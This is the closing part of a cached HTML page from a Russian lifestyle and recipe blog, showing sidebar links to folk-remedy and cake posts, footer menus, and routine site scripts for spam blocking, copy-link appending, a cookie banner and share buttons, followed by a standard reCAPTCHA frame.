        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/kurkuma-s-medom-v-moyom-dome-vsegda-est-etot-prirodnyy-antibiotik-ot-1000-bolezney/">Куркума с медом – в моём доме всегда есть этот природный антибиотик от 1000 болезней</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/9-effektivnyh-narodnyh-retseptov-ot-hrapa-pomogli-millionam/">
                <div class="post-card__icon">
                    <img width="345" height="170" src="https://be1issimo.ru/wp-content/uploads/2018/06/1510489484_0911hrap-324x160.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/06/1510489484_0911hrap-324x160.jpg 600w, https://be1issimo.ru/wp-content/uploads/2018/06/1510489484_0911hrap-324x160-300x148.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/9-effektivnyh-narodnyh-retseptov-ot-hrapa-pomogli-millionam/">9 эффективных народных рецептов от храпа. Помогли миллионам!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/shikarnyj-tortik-ajsberg-na-prazdnik-to-chto-nuzhno/">
                <div class="post-card__icon">
                    <img width="330" height="230" src="https://be1issimo.ru/wp-content/uploads/2019/04/Tort-Ajsberg.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/04/Tort-Ajsberg.jpg 640w, https://be1issimo.ru/wp-content/uploads/2019/04/Tort-Ajsberg-300x209.jpg 300w" sizes="auto, (max-width: 330px) 100vw, 330px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/shikarnyj-tortik-ajsberg-na-prazdnik-to-chto-nuzhno/">Шикарный тортик «Айсберг». На праздник &#8212; то, что нужно</a></div>

        
        
            </div>
</article></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://be1issimo.ru/category/bez-temy/">Без темы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a>
</li>
			</ul>

			</div><div id="block-2" class="widget widget_block"></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://be1issimo.ru/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-661"><a rel="privacy-policy" href="https://be1issimo.ru/privacy-policy/">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 be1issimo.ru</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"83cb5aadb2"};
var wpshop_views_counter_params = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"83cb5aadb2","is_postviews_enabled":"","post_id":"3907"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be1issimo.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>


<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://be1issimo.ru/kazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya/&media=https://be1issimo.ru/wp-content/uploads/2018/04/19198240_2147982592095141_660114868_n-330x225.jpg&description=Каждый ребенок всегда приходит в свое время! - be1issimo.ru"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fbe1issimo.ru%2Fkazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya%2F"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbe1issimo.ru%2Fkazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya%2F"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbe1issimo.ru%2Fkazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fbe1issimo.ru%2Fkazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya%2Ftext=%D0%9A%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9+%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BE%D0%BA+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%B2+%D1%81%D0%B2%D0%BE%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%21"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fbe1issimo.ru%2Fkazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya%2F&text=%D0%9A%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9+%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BE%D0%BA+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%B2+%D1%81%D0%B2%D0%BE%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%21"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fbe1issimo.ru%2Fkazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya%2Ftext=%D0%9A%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9+%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BE%D0%BA+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%B2+%D1%81%D0%B2%D0%BE%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%21"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fbe1issimo.ru%2Fkazhdyy-rebenok-vsegda-prihodit-v-svoe-vremya%2Ftext=%D0%9A%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9+%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BE%D0%BA+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%B2+%D1%81%D0%B2%D0%BE%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%21"></div></div>
</body>
</html>

<!-- Dynamic page generated in 1.194 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 23:29:06 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K65MzOAPnFrD6yq4bAvHjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027349135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>